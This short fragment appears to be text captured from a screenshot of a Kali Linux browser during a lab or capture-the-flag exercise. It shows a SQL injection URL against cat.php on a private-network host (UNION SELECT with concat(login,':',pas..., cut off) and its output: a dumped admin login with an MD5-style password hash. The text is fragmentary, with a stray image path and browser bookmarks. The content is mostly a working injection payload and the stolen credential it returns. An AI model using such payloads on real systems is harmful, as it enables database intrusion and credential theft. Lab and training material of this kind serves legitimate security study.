 192.168.1.128/cat.php?id=1 UNION SELECT 1,concat(login,':',pas
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng Nessus
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2